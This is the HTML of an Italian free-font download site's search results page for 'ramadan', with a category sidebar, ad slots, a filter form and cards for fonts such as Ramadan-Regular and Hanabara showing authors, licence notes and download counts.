<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">110070</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,156,746</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nuove fonti"><p class="category_title_sidebar commercialfontscss">Nuove fonti</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-vibes.font" title="Flower vibes Caratteri">Flower vibes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthony-Writters.font" title="Anthony Writters Caratteri">Anthony Writters</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penapik.font" title="Penapik Caratteri">Penapik</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conservative-Font-Regular.font" title="Conservative Font Regular Caratteri">Conservative Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goodtype-Free.font" title="Goodtype-Free Caratteri">Goodtype-Free</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Caratteri">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Caratteri">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Caratteri">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Caratteri">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Caratteri">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Caratteri">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Caratteri">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Caratteri">Bondage Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/King-Of-Dangdut.font" title="King Of Dangdut Caratteri">King Of Dangdut</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chilly-Night.font" title="Chilly Night Caratteri">Chilly Night</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Caratteri">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Caratteri">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Caratteri">Sandle</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / ramadan Caratteri Ricerca</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://it.ffonts.net" class="freefontsbreadcrumblink">Caratteri</a> 
	<span class="webfontsbreadcrumb s24"> / ramadan Caratteri Ricerca</span>
	<span class="webfontsbreadcrumb">/ (21)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://it.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Caratteri per pagina</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordina per</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top primo scaricati</option><option value="date_add">Pi&ugrave; recenti prima</option><option value="title">Nome carattere</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Presenti</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="ramadan">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizza il preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizza il preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Selezioni la pagina: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Felicitation-Arabic_Ramadan.font" title="Felicitation Arabic_Ramadan" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Felicitation Arabic_Ramadan
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sughayer Foundry - Amin Sughayer  )</span></p><p class="s11 tdu"><span class="blk"> An ornate and elegant Arabic script with intricate design elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Felicitation-Arabic_Ramadan.font" title="Felicitation Arabic_Ramadan" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/E/Felicitation-Arabic_Ramadan.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/E/Felicitation-Arabic_Ramadan.webp" width="730" height="200" alt="Felicitation Arabic_Ramadan  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/E/Felicitation-Arabic_Ramadan_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/E/Felicitation-Arabic_Ramadan.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Felicitation-Arabic_Ramadan.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Felicitation Arabic_Ramadan Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">141 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Felicitation-Arabic_Ramadan.font" title="Felicitation Arabic_Ramadan Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Ramadan-Regular.font" title="Ramadan-Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ramadan-Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jul 10 2024</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by 50Fox Studio - www.50fox.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An artistic, calligraphic font with flowing strokes and intricate details.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Ramadan-Regular.font" title="Ramadan-Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Regular.webp" width="730" height="200" alt="Ramadan-Regular  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Ramadan-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ramadan-Regular Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">687 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ramadan-Regular.font" title="Ramadan-Regular Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Ramadan-Signature.font" title="Ramadan Signature" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ramadan Signature
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Sep 20 2025</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Scratchones  )</span></p><p class="s11 tdu"><span class="blk"> Handwritten cursive script font.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Ramadan-Signature.font" title="Ramadan Signature" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Signature.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Signature.webp" width="730" height="200" alt="Ramadan Signature  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Signature_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramadan-Signature.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Ramadan-Signature.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ramadan Signature Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">259 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ramadan-Signature.font" title="Ramadan Signature Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/KianaRegular.font" title="KianaRegular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KianaRegular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with dynamic strokes and a casual, expressive style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/KianaRegular.font" title="KianaRegular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/KianaRegular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/KianaRegular.webp" width="730" height="200" alt="KianaRegular  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/KianaRegular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/KianaRegular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/KianaRegular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KianaRegular Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">42 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KianaRegular.font" title="KianaRegular Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Baby-Love.font" title="Baby Love" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Baby Love
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, whimsical handwritten font with fluid, interconnected strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Baby-Love.font" title="Baby Love" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Love.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Love.webp" width="730" height="200" alt="Baby Love  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Love_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baby-Love.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Baby-Love.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Baby Love Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">49 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Baby-Love.font" title="Baby Love Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Hanabara.font" title="Hanabara" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hanabara
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, brush-style font with dynamic, hand-painted strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Hanabara.font" title="Hanabara" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hanabara.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hanabara.webp" width="730" height="200" alt="Hanabara  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hanabara_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hanabara.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Hanabara.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hanabara Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">60 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hanabara.font" title="Hanabara Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/CHERRY-BLOSSOM.font" title="CHERRY BLOSSOM" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                CHERRY BLOSSOM
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a casual and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/CHERRY-BLOSSOM.font" title="CHERRY BLOSSOM" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
